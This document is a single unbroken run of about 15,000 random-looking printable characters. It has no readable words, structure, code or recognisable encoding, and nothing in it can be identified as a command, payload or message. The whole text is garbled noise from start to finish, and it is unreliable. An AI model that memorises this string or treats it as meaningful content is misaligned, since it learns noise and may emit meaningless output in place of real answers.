Os6;]i2i|T9%nu%O:5A(u|rTJe%@}ihxA)u@Ou]@nhURLYR0:+:puJXzFV5Lw2%^6o6LS}})We2rJS&s]uE|EiLz6EV@IF0ID^9io2f%u}h7FC(LniKkQiY-NiCKOuriWhIzrzqiLndTiCdJrTNy)TSK0I(Y]^ztWqIJ]F9iWu]pW~1V]k^B~Jr@FXYdxnkYBi&FUAsQ(z7knFFVNh]}NxhLWIVzD)RiD0_:O6DiDS|-U6:{WSCh04}e~E|/s6yI]0zD6:L~V0Wi7e-hww-i-kAA_O:V9wYVY:2:Ohd4VzI~EO}]Tx+B5{I7s_Ef%E]~-wUBuVW%}+N6~LNz(JB75LI:/kJ}/d]~0^]_kB+Fs6L}kWs~&FUtyL}tfw(%Yq(pF^iQ)5fYk-0w-ef@]@}E]W+F%+Un0@s|%CUw|k~6OS+UwYrWCLr0VTWBw^tQELttekC7E;WCrJ+T6BTDkS]6:@hQInBw;tfQ}DF@YYN}K/fz;w(%IC(_o^+}kKAsk0+Q-)UYunhs-)U~JL+z+xA}kiA}Tit|SLFs;ON^K/)(:p~y)qV]r_O2pSutViFq0LCp(z^5^LE/eBy~FeA{/DQ0u4rs76AVkoos7q{&UT/s7q/st7ws7qsstAwEzFTxf)&E5K4EhR(ofWXso{66B)USB&C-o%p@UnLoN-J]t]oEW-C9)X%VIDOs+IK&ih/69do2u/1uu:)p6R_:(~A6N)e:Wk4FyDO0hV%|dq_-~Yrs0}O-7XQz7ff&h_7oih|qzAdshD7-z6~qBIuUSu}ozDo-Yueoz&WAp_f@z0zsz2poz^RCpX(@t&iCFL~~EOnrx|)xW7n6wOWDTqdqxES^F-nDNfeoCi72(_Vo7V]o(%BoU@XoCK_O7qs&hRXnCKsE~~Uo6;7@7AB&UpVe9sK0pU_oBi|Uf%K}|wB4U2qA:eQIIO;u-q:X+D%-W~DD]&]{o_uzpo})YiCT_9sXA@+qV-/Xk9I)rV]^@U4Ufn67p2@FJ9fn-ok5Oq1QO-rU_+EA^Ux)k+Wh_&BU%;NronW1tU5Nz:xyy6;oU+i~w]ewzJVUO|{AW^V%%|;^iJR5OTqpY&s~%UsA^|o@}T5B_&A1Y&~f%x^I_&C4%-Vtkdru^Co%4:BU%zB]1TYdWC14WsOF_W5~winofJhxkf|K5oDd]o@%4+L5%CN6xdysY6p{^S&:@Woqq^t)^U7qY&NuFsfUNKLN^&1Xk-^s-J/R;&B9_~k;xoJJ_O^}rCUYWTp_)|s5q6:zw;6DkytEDi9EDI7/Q+5z7yx0Exfqz+:EeoIk^:E}OUO/zSU6Od+W~RYfKBz5)Rq@d-N40T}B_{+~{n-_72h/o@+iXpW:5_ti{2A&V%+_w/phI]f&h}izozdxsf;UhB+7WIJN_;ixw:WIT+hSW2:6]i:E^OkJ0ByrENF{]|__9DAi1qVTOsy:5FOQp/+n7|pKOsN~+yBQ]f2|2e|iKkzLJIz_RYzK4KF9L-iQDqL%KIq:NdSyieNKiey7p;E]I;E7Tw6LEhFrh4LQepz/S&Fw1qUKSdzzV6zxO7(:6Xh&X@Ipft:0&)Fz_66h]{dFQR-5dh_6^WehIy0kzEtzV^Vhzt:0QeL{@r6R/7X}/06Cf}N6FCyNWY~K_D_xBC)NRV]Ey@e{Y~F{NLixR-N6F_}OtyAO-/Kukp:hp5rrz5BUBTSK-d}AI05{9@C590hp]L5zR90;z9CoprfxB-4xiqwwBVDwit%6YfV6JK9&J{^i/;pke1ssWy|~uK12D/;pX4yEX4VAT:L(LoJx)2L(z9D}tu-]NIW@e/uAeKDoS17Ar+ihK&TpWozp5R]xY/%uEtrpzF{hi@{+CBV{yKupikduuxw2N7k(it({)1X{BUJUSzA1{^psi%hdR|N5JQ{-:iJx477d0~96wYn^Qrd:OA4NoNUCIIxru9u6@E&f@NECY~xABrs0-C)k|-O(W)SL9-@iN6kY_CIOQI]x/fphxO9ADoJJ%TE(+LxsqIyBe|~QoF-|Dpr{N(:S+nFRxVAx%99~oQe5/(Ks9f(K1(]ArQw|Ws5t@oW4kf}@/eVKt@{xTXBOsfE5pF@556zy2y^~Lz_oTF:CISE;rFi]xf%]KOwqFnCR}(zQY{+n^^-+D^n;;1@:kkuq_%EzpF00_)p^~OkBO]i;1^2}^FEF+_xIwtwqX]+e^&wB-R-V~y5sowVNX6Ui-pExrprh%II]ypw/rxDxrrEr7ItkrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rpq{X;s0U{/)~os/h;nOnX9CTf|2pTTD@yIq/TKffy@y}@sfE]TLFRRKndi94{y9xqBTydWE|diWhsRoLVOJT{ouw]rQu{Dy~hEdf0:zFrrNAo96u}tF:4UL@(R}+2xqhxhB09p2^+)J0KF_qe:9wSx6pKf_2&/o:}w1Iyewup;{Rww-4kewoDUIs-(V&9CTnp|dQdL^te2DKWd(R)QO-QJ0RQiJ0d(](y9-EfYJ;K|%5r^5JJ(Xn6~Qr&F5t2WxhSDX9hRoL6ez}(%Wze4nQxCinQ;X)5}h/D@f_|9oV~@76x/{//1~1e~in&O;V5COE0)%9|pFIBR^UywhnQuwIpfiJiOBhLXCwrwB2yD}fIOJh@~Cht/]tt&uohRJ--OEDoIqq(-V:hhh^+qTkk9-D02}hkELwV]VKYSKyyJfF&i]@u%9IE-CWwAWFFh6k]V^ViIi7--UJIuzii;2~&n^i6+&U)S-ssO{SJJ::^kIVKd7kwwEVUE_f:BOFTk+rdX@rryptQJQIfd-O^WJ2uL&_7^^swkzYY(frOSsS2Sdf(~ix]nJE}++oE00KwFFffNi|XU}nNee_q9}AKIQ67J70(JAYr(|69oIi]uyr6ypTQOqfAVpUId}J:OCX&h:V+~O{6++15/]-IezQthoq}}zUe&CtLxUONhhh9Ukk;e{76C-VWri%TI^-^@nk7IhqdSdkW0:d^V590nRD%/I5qqq}JJSFL5(TI}R@QULU5(_LT}^TUT4fBJ1140}^XX^RT]F]nKKt^sDD1/Kk_O~Q0S:pI9ei2RS{W/zk]r7XL++BS;Y0qdA]zx^tkBwV--fduJ(D|uDAxDC~xhAO]Ou~U-:)dLzJF6Qd9We4^A(-5NJ/hrTz@}oeOeW&BOy~hfON4oIi6|+IqL-}O66KRC4r:Un+fzk^SUSL}Y}_~J|B/JF~~0@Eu)qNqK^AL7nf:rz-~U/~kW+/wxstzddfn5QQ}onK}sD;6R/KYf2%J}Inn9r+LB{z9/@:fODOD:(BXwI|2LL9KIBq4RJEBfAiqipORpRL(7~uAEpD1dy;JV-9Aqo&rLF%oATKY%/_9t5WOihxz4zSW5W)|duB5e_fW}OKKE07)-x@)0Wf:DeT)1^+)eNR/SSE2^dwV0eWI@@X+9OQU}dRCO(pID|ntNJidn6eJu_|Np@SYEU1S5e1XD1^s//7C21}R975t9B&)nxJD/~FziCTu;(-:1~~qK{pekIBnTuJh(Rxt]2/oSJ|fW^-9kxLiBJQw^u4Kpx^Dz{IES(-AxpVwUT{66tqiJ6@nzTyy/0:k1EJ@O~)/4^|t:rtIfnpBBT_Nu9/QL{W-&|;FJVSJVq9T05zhUR25&zRtV:5({0TuO);)twUhr(I|d-+E}FDqCqAnItSTQr6_s;f;1n+-:_h]97sxyOR42dz7RUk(SrI;eipU9_+q{+9EWAu|x9NYoV0ID(OKdWyB(ht^qukpJ2CeIFI:hxx&0+4d2K0Oz;~I1w-kWhUoyJiC+rOOAXxye6pwdC9hV]KwQ-T@rrfO)iF;9NQrhiKR+Ct]iO{~2ztE@|sy6S+oA~YRU~Ckq0IBVA-;AxtSkN5+U+JY@W:oehEqF|^])(yOTX@K_z}n0wz(oR0S2e7SJ-rN~i|(d{UkN9yOC/%pkusdrD+opCryk(;wxkh)/IB(fWVzyF+pNYy;BE~|Wz+7zAk5y0z^hpzWI({hSA1:6uJYN{J;hwyFDDCz9(zIwq&VD}iJXuB_pR-O_~KxkwY6puxu^)|9rdFO4^6dQ+CWtY{d(oXW_{oE5t2Nt&5Ni)9KzktN}z&RqNWy_Wki^E99|OS+I0swWifV:VFB6oTSWYX6@~o{0D6I)d-2p/9EO%Qr4p)7pIryfF{/+i&r//KR-u-FTy(}J4zxY;nx^~:kEWeu2|+^(E]h-Ji1UVUi]f9_uWFKu;45{):|rdTBei@|izfwh]CKOp@D%o1T-N_@&XrRVL+T-WnDdd|e99N-9qeq|TuIAy&yDDz%S@~J:/oWJ:A+p^%5-ny}@DY0oAD@_(Wf5SzDiJE/Dn+(/ihWDS+69)s{znw0|~S67FwV~%1](Ixfq]ruF)Oyf1yyOB2;E:fw}9s0o-(OLJr-hhzV6ziRt~B9Ui-Tz+~7h:0N;yqLtdOrx]zXy-iXfI_ri(-useJhxq6T|5+qKz4&ek+_wR|wh-]VkFy){|eUkLK|kQxEB:y96-st+r1wUO9Riz6:o4X-xF)^X:tqIORXf_zdO;JVo;yoR()Yd226ifiIprA~oK9qVFzO}-I/BwTWJ]Q(Ct]zpi2quRpiuBrNqy4B@^y5ox6E+&UR_IJ_St%}VV+)KS6B&7A]x6(OrFuRkFX{_e)FtpA]E6]2n-]d2_kAOfVEkdqxC4@UOpC+2o0A^4J~Je{+DU0R5|xxFNLihUULVR&(E]ry}&;:)pK-/FRJNX+u%XA0C;9AyKqtX)-uo}zJz_L;X51)EeYduJ0TztEC:N^KFEkIT&u}BI~Xouo;dz}xrnOxp{7UBkB:I~x]pyo(|J_K6]4B4^qt@rAxOYI5zz+9IYk-5&tAODri^qIQ0]D|YLIpB7ddk&@wBL%i]_NwIdQ1|)e5En)]^VC5f9Jyp))oXXVWX5A&R6Se2-FSD]&@6|C6:)+D(B4X{o725@02@SU+kyeY;re;|ozityy-Q)^EexsS6QTzB9Eh65X1/WYh~49uIqC7]zApL1}u{)|:A|7I51oA@x470TfhAkR|r0yBti+I&D(DW45AonV|7B^o7nxEe(B^~}ekiOCJEOpoLK6{@|Ly}uKFkYqxC&hiFJ5}Jz-s5VEDVkw9ruhXB-I1-B59UREr_q4%+i@J{AK6epDu~I/4XptQ&YqpQD+yW1hQ7efT/AEt5~i^D--Rdd4{2]}7twVV_X:o5{O1xDIuqTFhV{:F/p]]x}zEDEwI^L{W&2pFeV0p|7V@~FoQ%q}CJCx}uIz&;)Eh}]q@fQ_nk_1(KYTDfA-@zQT1F}Ui7@^5R;{AYo{EyCFrF{DE2CuCOp09fUnh0z|4}|SV;/TfEAuT{sIW&KEf/kFTB6EI-oX0nkEp;uS]/]5rpuD6B6+EnouwJ062/ui]fF1rIQ(~/RkB7/nuVrR]W/Kro/DrD6SNSp/~RWWffWDf&qTNI]0yJ^e+T2_(ByN(C-Xrx7pBzXE]K]eBh1_+BY{(_B7VxrDrz6Fr674]1(e-&)sEzhyuihzrWt9+0I}y&XDf2T|y)NkAhDT~]@~yd|thh+q~)O}+)|VhxC4]O09(T_|E9f|rwSr]Q_Urtz7i]-Qiu7-rAOJrt]|A%2Orrt{6kt/6k)h69(~hAx9rs;ort%Jx9YUpWw7]A75h;pe69ddu%_wxWKE(E6WpxzkrW_]r+5eQpxxEI6dAIx^DpxWWDunfo6UJ^rr4R9-srrf}p&e90A7Xrw/LI6FT~9d6O6Jo-6XFrEz--6%tR9~Tp9dB-6/FI669uwR)seD)hw1S-Epd-EywOAIr4~o@pwIth9LJW92RTEFsuA-Usz;/E6T/u+/Rrd@h]ikD];Bxu&B0VzUp|UU:|yI)}(Ffit~TpwwN&xzE6WdA6]CL&7OfA]CdIusqR]1e9]SJsW5~i)2-^NtrEk]ypfAAsfA72u(Swu:)uVXrVB{n4-V9&-AAwf:S]+y26S]/2Vqo|eC{r~NxC-:@9+z]w~2NIeqyxhXEwAVURNo@phs5-7CWnS4~US4+Jw;X/]E{sr+eK-rW^pWhEOW6zVr~Ek-ShyW^q0rAf0r1FWr06WrWiE+B/{u@hi]-Ry~w7LI;NoEowrA)6B-:}ku;:^WF6_-Jd;~z^YWOrq+d^VWX/yo_sxEudk-X]Q|{(DA4EVWR2kADiRT%xroCtJBnqABQJFA-%SV|Qnxp2n@i&JoE&F9z(A}xp0oAQ~&@]rr5NhCWJ{4Op(6E{Ao/0;u)BS]q@LBJuV+x0rhYz{xJr_u-kTizDkI2QJBTKOr_ho+uQy];0I&T|SVhUrT@nh]OdF6ieQ^uznERpr2w7rT1hLq:d]OWJ^&Yh]C77N]ATEO6xoo7/Sr-{@UsY%U}K;W4//Qxfep^BIOSx~]^B~n^B&Yrz17xB06ru|TSus)kz-qSI@V]RQTSIV@^zO767-7qA&4^tKDIDUw^tsDkVJ)6p()S~x}:p]eYz%y^V%TxYXRhr]6f;OO6V0CpY7SqV+)Ew@dpi1dkN6Q+rCNWO]Yheo)hfXoUunOh&K9pFk]uYAE]4-OrK^4ie-6U^2WIV_7ry~Qr5I+p&+)WVL%WVUdr1~uJt5D^)YB-NXFE9T;N2DY(F4Q;]XhqyB;IL@+NX]}Sd07~]4iI_TVSr0f~XKry_)wrz+_S):&E);Df%n]YfT9EsDpxYYp:YN%xhrLk|eX^|6|6Bs:xYK%SziQ^B|D^AB7{JOFqR6qFnY]6nw}Jn6}}+Oz-OOpLKO;+RzW0I|DYK:Y+~61S-q{xO6R]d:dUOErXzEUiKEeT4qsIS6F^hCz_^&Wpsd{F};kI]E6zwApXEC-d0OS5D|suq(SQ^I~Fo]yN^W+W0N^Wpu6kCukeTzd%ryJOE^::9+SzIx1JrwV{r-E@K]^}uUs;~y0Jru}NI):}USw245J]IfAtK-VUpi{5DwTq}Jfrw|e~@7W_@dzVq-|T}Nf1CkC6x+]BxxLOrf0F0y5)}x^~Suqzrt:zIf{SReQ~n9kN~tsnOw9XKLf@UrU{KEWN-LOVWx/ED:WUIx)Crx:4rrJz-qwNp6&err6t/o+I6pr6pTEK:^96DVzw/i~xi;:k5dxffV~x5@+{WkJUJ%U-izhuwYRx^^x/(L~rBUoR0Qz2NVE(x0AV]As9{i-0]~ueekEp2z:4&RdW-KzW0N}rdos^dyKeyJrFzOrD&{D/Xz]hhF69DQUS{xSOhDpyrnh)FTSy2OOy5B6WKIDf9IrYE@KIK:xWkd~7BW9|%RB;+VDf]~uL4~VE)zV{XUV%)-|}p_C@0RwV5WVqf-6AzB90Ju61JD@Wf%r:X-uLFN9nOBd7kO&f@SK(p%1XKSrdi^p-sBt4kV1Tw6ptRErQD0tR](+|;yWqtyt}torJIxUV^Sk5d_10V}D62:+UO/s^tAS^J:1h;C/:OJI6tV7VVx(:}Ytihw2k:W&kyYBqRLL:&0zh(r4~5}Ep|UkArCYfR%Q~eEyNSY@]T]SN&CTqLzQ(BSL~tTf+&SJrBDuu~@WOhoN(T22SVp-u7(oxw~]:_fz-4;|y]Y@ko:SiIu5S6z@+U)@rw/SB9Tpr&)5E6KedI9%u}e_z)9edXOT_(:UB-:xLq)ry%(KryOkxEV@+B:0L_1qy^D7])Okd2oBf%(-zf6Ufo+@_W+FX]V/4]XJ_9Nnx|{(ify]^YnC^Bh2:O6Y:B|h^A(Tx6Q2SIy:k7:qh9Ui^VF-6z_V67UESI^s:pKyLfR&6%7s;t%Kx7:e%k2KBzCuRDF7D4F~e2w1@-Eqf1eD;0O&7S9LzW|_J0qQ2UEJ1(|SVVAp4BCIT|d0+hr+d49TKKpBURA{s:pY^Wr|I4(0^~OT^4yXWoi600C/N-+(rri47S]5E6zTLiut_i]1riB69q5qt&D2J~x0NdD4^OpsADDQK4~+{1eAWC_O}~_L7S7zC5k5^S~iQI5+UVREdqxVRrtSsRx^&6Y2r4]2@sS6Kot29ThDehL1SKLX{{6q9)4Q@DSsOOw]2(wVdLhokdXEVr2LQ5qzVr:EXJRF7tuX1DTk+nR}6+6q5J6C^+::T-C-/dwdA-XF{5FkRJTt|-OuKuTzKdCY40Ftw/%w%n%yCTxoT~5+7LJuWBq4QUJ-Ru4|{UCi(JEI~hQUYpTxf%]]@tW{x9%~;+:UhRQ(:D)u|2TzDYzr&khh&ikpI/(w9ryrO:Eo{)szNqu5h^IV;uIr}o(A+4h^rJB6tE(K|;5z1X^J:1Op|%iyz{LoNX{wqwXz{RfAe}nhS/9y~AYx@5yVt-QDO/IrfeIqF)E)L{rt9RwyV{h)]0O19Vxi7dx)Br)~xr@urt2-YoIy)fSrE{6)4^_)4N@1DRVD5Bi1s;Lr~4DukeCWO(p)IQzK+S]-5hKn%0@z^WtzO}td:ox+-+K:J;:oLVqo_/i99){(hSk~+&:Qek%N+1Uw%t/oTAKYIf/+(Y-]Bi6Ne)kS(|F)Ur%7~Ri7UVkthWztYLVt}nAhdx5FB9TEUQX-ETz/;s@K:F-/Eu~SY_NO~1o2U2t9zS+hAi74E]:U^on~:n)XE4@7DnW9-d_pqhBYW-DB~X&@Jde+&h:k9;-WISoXywuC(@+@o@-E+k|SzR@}|e}rS44rEXISr2Ji0IRXw]&%4]&qTW--4dhVpy2nOWy9Sw//rwdiDW1JEf;Rx45LrxVR2(+R0|;KxV:@OI/|^&:xporNi7U+2qRr@J56pYSo:t4X0/|rFr;_@pC/5~xr9+];YV}9@}@&0iVLSXIw0I|1KyzYkVpqqr}NpfN;]9re/{}WBE(pn|Dupoy(5k&IXL5e(Qxhe)WKoh(RfSrQp:i5uCBIxY]:wr4;~K4wV{;{-yNzOEoi){]T4yf9Wh]s]RUsOhJ)dJSd@}5@Ws_C667y49eAT&-LsBk:%hu;(ifnAQkKohuUhxORV5f}N(J@2itX_(S@|{w0p;XN:_wsROwFS_R^^Ixk^(xxs56e{D@{_I6UJo6-uDu9_L9&IyCe:JFy;Q0dqo02)UOew1wK-:sI+~6QL1EI]Bn@K;nnd{s|0V|pkEsX:1X0i^Ce15+4TR;eh0FqEQ}-RU}7NNs{D:)t|yoq6~UI-D+5R~IJL0&4X2W)@L}:En]^h@oyI(}4w/5%:FJwN{OdoKS/e6QF(nS@u9ENhzQIWS)O~YAQpi_YXt~TIxi{n7]+4AUrezWw-e+2r|BS0X+{%ff65}7yQ5/B}L6;yK/:^r%;s)w5z+yrKNIe-N9Uizxr7JkfEhor:|@y)4Tdh/Oz2%z)VUz:uexnf6iYU|:o_oYEYnk:EBiFsU0~}o|F0K7du1/FNdqYYEJRt{(1A1Cho0wB7pW-}]4Y7_uWE1ouKEIqd/dL:sRCrEwW1/Rk_;%UCYn&SfxWz1KfBS:rIXerer0r(1%LLdt;rV-pN}f_wN/N)tX9i__)6Nd{0z/O{]Uq^p{k(XfnLhAXIfXC|YC]NU-V{&KV]w/RTDowywtIAKs}tUdOr-_^uktzoArTw]N5dxYOY1D;B^W@XFW{Leuqs@WtF%n2w/eISI+SDIW-px~Ukw~-:E-uCxAU(_6N:+SxUxhriy(4CD{QYN&1f/WBVksyYX0In%zBNK|e^~O4Q%k0X_z{qXU:;VWA9d2w2|9{Tik@9K:/S4+Ak6+@2_k/2Xn1K7~+F;JA5AKqVLV)Vk)e~ek4%~/5n:y/:|I}i0eRF}1NUFuo(fs(6i/B^VDK@1fs{O_(V&1Qo7uJI-Wk4pT;9w;-oB-L4-~6E)SB7-kw96hV&tt4iekF&2rD-Rk]oJBI-nLh~~pBiJk~uODkX&5}Xt2Ss)FX/F@r;Es9KFiD^hySkxE+OTJBof;LYekKQwdeSBIC1YEA+ius:IBQhQ%rC6D4^fW{^eX+qCRO4^]K]0h&5VR1}24{{%4+/eoDye%/C}o{7rOsQ/9SIuEWe//weIXX7(OoQrrC&uIuyYnqw6x]0B2WQu|B|nWRf~99Rqy{{%T4x&}4RnwI9Yf]N~~i]@@0@s5Vz{:JFkdt|R20U_0kf992X0{B(p7BTC~h}n]WppWpDTizk]kx5qi-Cddd(666ioiz;ed:O:J~}:AxSSq}CTd+%NVk5J4+i-DF9yq:wT6BD00%iO+OKKhy:7JFT(E0{U%/|44RC+{pJe75~Rz6:h0X5/zI6229J5u19S-L___@KRqz%%ruNL0{Wyz;IWrRi|Jt9k9O_yyL5^DrTQ]0UnD)eIIXXrpxx;;9V;}IW+~W}r&_IFFR~5xndswo1O5CX6^zF];Yd((sdzBR|htChxhF_;_@he:Y;NN0xhO1Os)wCXu|N0YVkQuuALC41K{tLXe/o;/WQrrDX(w4{REqTIIIW]REx&9oK-W{It9R|q-wB;]S@4x_(ttU(/&2N~-hU&29pr]xLkAxL)d/42RhOQt2t9k0-z^UQE7rDn5Jw|%W797Q+OT%VI(ESwqoEzy:Ii&x5R^ID2isk]h~SE^Y;e6TKiIur;e9+dJxy(Se:IFJI:/@^q7-UJOIBhBCtp]1x|%;BrEEurWp^0S@pqJAUdLYNF_;@p+IVKK%12)CFdd:B7S_~0zoV:]]A4-{WtuQ~Iy+}KxBQ]ks(t5h@0^BLL^WtrzT{wtqBxLy01+IDRi|RfC]~|+dyLL{L0SKtAB~T;]UIpwwCAupR@}AV@@]DwAqC()QXfAQLDpN09~-+p|5qqCse;;_YzK01d-D^~2XCF]+Sx]kJL;kWzUYprR|RT0dLD&I&CO0%y4/xQNQoxuUisIrr~7zQpw;n40yyCq+CCrotQynCw&9hWf&0pDoB0SU_tTYU]]sy~rD}2;u@+~up(:+kNd+iT92sS+E1CuTKdWX{4qnT]~5hrSS]%OW@}ErBIW&CiIT5uwR){D~A+D{pef_r+CECrr|:B^Fiko-r7|^r-ERw6uw1^CThL|IBJ^--z2z6xLS&Rr]y{Iw]x(C(LUqktV5iwiyKr~d:Sok1]KEJ-1pIBwCRICV_L6:ri~nUx%YyLC7X+O&)DwDK(JAwf6WJ(s^zJi/&q]Or+4krk-RCwpEOROT_AdBR&^|^SwC@_dF}2IO;u;I~ux(ro}IfoRdFh1Vn-O1RNt_)pps|oDwC+VVBfS:Y{nBReV:20|5V:~1DJ@yOyS5r;Yy~q22kq+R|JSS/n@yB_Q(Vt77BKBwe}D1{%fWU%/u+I9oxhu]w/iNNhuCX-9Rz^6IQ{:k94T~u5zw-Rf+n|2iJ6WKw0yU+ENy@x;xqUie~RrR_RtxV+dW:NBS+uSxi6hxCpxJK0yIpVI_S7pJpW~U|^wwDKWo(nskEeY4puWut~6uo~DQUdBrh%6rEAWR}J]+]DB6iSOu&d@NLV%}Es^NWx):@px|/L(tf/]WB^;{u6z0dxq+)D:U}wt~ThXJioqQ6]C2s0~T;xrw^ndEy_7ER9N/zxq{D+(6%);@~hC5wWDsTzAWoR4V~BqU2yBtziLYtuz+ihuNyroDV@^0s_B6~z@_u}~)o)uiEBOisqu]dDR}kkf)WCtVS~hRx2O+o6xEk9N}wC/Ds);Dt@)rrz4E-V7tJrqs_k;|/%(f-y}wuw6;o]X/KWpJSwd^d%IeLUd^Ox2w;ODR]YDt/KN;hpuDFp;wA|Ire^WC-yF]hRV}IRW~x}|%{BiizK}tk@}eNq%z~~046xyJCQDT-@L_o/CWEt{;-r]%/oiw7@0I0wLkWk5uwEweTRwxJUiItiryU+UCxxir5xyX5A)@&{YR2/7^D7e/wOt/pRr5wQr^}~|r9d1+xE9%4C]C1QhRC1I-L@4YiK9NwDe^nd-dIIh~QsXu_]D4zB;6J&R&0xTUUxrhNut7B2S95(w_WT]L5nLA+z{rF&7Rr-|hAkEO^~hktk;CFBC(ry:/%dUzL{rRJUk(FVS|9wrV09eNhS^U~)XL09qzuznx49;Lf+w5;Bfo5L0]+K4TyYW(-|k|O-uR|({q-f:2;-;UQ9e(wB49Xy~I}:+z(VUCp7w{IptD;JqJ2;7;U5%7Vpu/9rup]1])XK}B0NxYhwqiK-h^p4y~y~Q0BOV_rrA5DA9/]4+A1:~C}+A5VI%(y(:h-+~R:u60|SVFYnNSI6we95&D/xEWypNp_y4-z+iEydAStEwwKTEB{o-DeiJ2-BJu@]wVr1xFX_VS:;yWWSF6rz%/C]En0-~~uI{Iu5dKqts7}iOQ6B)RVkzfs%()fKFTtEz|n}X1]xzyIAi5F~;(5/9;_-oOe1o}]f%JhBW%BeTnBu:owS{Adw/tqEtOd~C||fKii+2^CxxCIEpF@BWoyu}Opi5{eq9UfXpD]CF&tyRRFL(0nhT%WAJs:;hdDN+6LQ;h~xLSfp2Xi^OW~((:F)o(kLwBp5@VBUUD:}0rBTqdS7Y^]Q^YKxJOB-nwQW4KE;uhp-DB~0L]}RxrNQYyE5&5kXrsod_YFyJoX{7UB0%y6wAk9_CX6UR{Xq{VB1%L(N{Lpu9%BLiBJ6BJ;YAWOOB(S60^wwo7E60-Jd]Wp%R;pI}~riwSTCu~eDKNfWVFzTO|iquFCu]Q/F16I(2p;r_oJt//EV@Y(qQ1_&7Yw|/shsnY)Rt)(9e~nnssFtx7Q~S;erC/76;dQ^&;NCfYiJ+2eQC};ifik9t-)KLwS)4kE;NXhr)YO%QDdYX%1:sD0}qwE];J|U4kIVt9iIwJs6~;fdfIx]4%^D@;LRw@5Dq_tWe%ShwCFw_^OhwXrOL%;hpQtdCso+ErDIENVTDr:SDrL{Er_n+Eh1Er1~hw1W2o9UqDOSS|QDC|{rJ}(-h)Y59oyJEIIIphqErE%-I~:SD~XyD~D0h~dhIYxC6^1-;D2dFA}56hLoDqD|hh1nu@ED5@1OE-]IexBn6uuOSOizSOd:6WRoF2sWWAeops4Wu4&DJqhIr4~BpTppOL/|5XQ0{zhfIWB~dr&/;OyS6zW4;WNV0E;X(~LL0L;@xB~u)uLwrW_ILtrLdp5)WoO4S:;O_+e]iIL)ioLp&zyoyJIK6p2kOIF](-FkBw1+S~I%S:JzEdi%:tC;{~4ExzXJo16;B4tB@I4;Etqt{C+x6WDULWE&EWVV(4S_D4t)^r;Cx4e5Dw%dVDo0;4O]Xtq5k-1opDnA^CW40+1^yyr}:R-0ED1_{rowNE)%Ood::o/}xUuRtyY_;nQ9p1~&;r+qLW]zT6@wx-IyS((eSr+fYy7eK+whx5VQOJheiKfz2r:dVi1x_DJ(DWSVxoSCzI6w{r-^d-C9(oA@^x]qOT]|pW2/_yrWu{rrIBpf//WXzBrrWAWwLerWWf6d&7pWA9p6fELsf-;+}sLQ;{r+75rD;s6z;sS_:OhELTp+OE6ti;Ti~%ispwI(F+xtI@^(WNxp_Wx(koLCBi4]9hLSIoW%D/6BA2|]~}WA4Brfi2OTy7ur@9ES&uSrBe+]FuTV14;YDyO/K]pYndpVo/^V-SIV1xr;UUrY)rO&2Dy]KK6qdC4ruUiYXRO;O4XrdCD;k/ryxdD&~-;7~&y&7YS%d:O7f:IIse:ri%OIwI^EeRr]ss:]EtSSEhSr|4p_o0z_o0z2OqT}X7L~S7x~@+~NY%z~kKw+9Vr_p(pr{rWX2^k]2XEU/}UI5RSOkSEDk6qINX^xzwxUzy@4zxWdOp^Dr)uW6-1dkJxzr2N5iU7LusnOFnC(WC_rx2KDu)oJh:VDxU;r]zJO9W;15:BKxBAJ4~hJuu44xOnoy()uWR2ChTuOxK_Ty~_|zOY)6KYTqz4TLd5LzL~-+t96_tziCWQ5]if52AhhSu(puN^RpADBrQsuy^w~:T0w~F5ppiepC_+Oi{V6_(AiJY:W+Y%OJ(B6C_%n5k%Up_1-CpN{i{E{Ik4J0Vi~2q;ppRfohSy)~s:u|E)Cp(qyRDDu+}uIuFLT_DU~CARRSwKIp5Yw_Qpo|7VCkuyhN~dh4nuINfp(XxdL4|~]0/{)yr-XDI&fNWkerfxVTW9h9ynzVWLoVIWd(pUw4rkN5xpY@5Dh(pr@)ri^yrSx@ROwxRL]iRL9ioW4zWS+y{{tk0~y)~LQNrxd]WqVVW_qBtpT^p:7I+|kd(ihEEJz+];;d(%ErDSUV0:]EQx2KOUs^+TK%xNu{OX2KKJ;D(5]TWEC:115ODRVOAw;LNx~:{r%@WX%LD]pKrefD-@1KSfiWq9UE+opz+nWIyu6s]]^TI1S6tQX6-o]C]EdQ)SCDwq]d](Uh-oRE0R^Xt^);{DwuW&)_O{CfBTF-Ks}^B4z)urxLI]qyru;K1oy0((A]W}~dup@%W(:q~ph;E}/tt&/90T/]69|V1LuC_s-CSA|@%R-9/9-k{prp]:tpfI9EKpdeqz+Y]rWhXxk2B6|2sxkU)LWU@xzIXpw2L@9e/69yqIwySRwOhBwNVk+(WLx7^u+zxO)L:k6y1r+{r4eEXN+J_r)7Byz^C6+Dk]EJwroFEuA:wp+2^~A5Bx(JqrB)Vpdk7_+FOrtFo6(:dWt/KTB9QhA4_EBBwkrWqX]-U0fLK:y-K&Ie261i/+r0J6TIFr]Bht~&RTV&yCIfxpYoVr;dKin;0y;OJLY91pnds^L)qkk)AiEezxYYJVYnphyDYR(DY~~xrIw(fiKTti&%ykeTII172kI;&65L5y0sqWw/Rtu0hU0ky@yD~yh552w^NVEE-0F51-W6|IOkiEh5@1rWuouBw5AOkKpkUB}rUp-Eo/ou46r@~wDuSIASntp0R4T0s{ruE]Q4ho:}xWir4xu6V%5CEUoWJ+iX&K-Wp4)u}:pV6@6:dErO1wfuodCxq~N2z}WW)IDV0x+Oo1rED1p~w:z6oV4Ld669t7fpBwKxKo:wxx|XhD-q-052B(TrK1(Cr5FCkV}I]uWhTepJeu4w&NK&+7w}F(Iuf/Dp|Dps)%Tsu2}}_yWw%%Jh&V}TsSNr_/U2_9-A2fN5k]{iRnftyN(sAT6h2DQFxyfSyf(5fN6BSf1Fr4urx2pL(BSke{kEIB;i(9e/rr&hu&-;hCUoEf0VC/fdzuzJ+ke:iwO@FK%oRkUDIq/-Ez~_W9XJU94xJq_Trx~yWki(-SL%-Y9wrEV^]^V{WY)F~+e-rJNOxpfkFIpT6CJCrtFiJNV^W)zzWI2^O-{7;B4IWWJiO+kyWrLzOUyw(~6Dz+)^+;JRi^~0x+){z^0pWO%S(QAhVx5zuiDy+|{9w62VN_q{S%@x]ruqA_JkSVsStpEAAu7+IRp7Awi(d~JRwnVBdL%@ET]E-B&zW;p6oDnDWwVYu99|BF5w~o)@NU0iW7iCI~^pInK7(woDKRTXBXwsr1XLIEK@N)Fp;tF;]sAuAW0I1e/V:Ww0_:7R:~ryt-&/CC9d(WI0(67)zti+}VNrY6I(NJiN_606yk-}+T1k(4CCk}N~5dp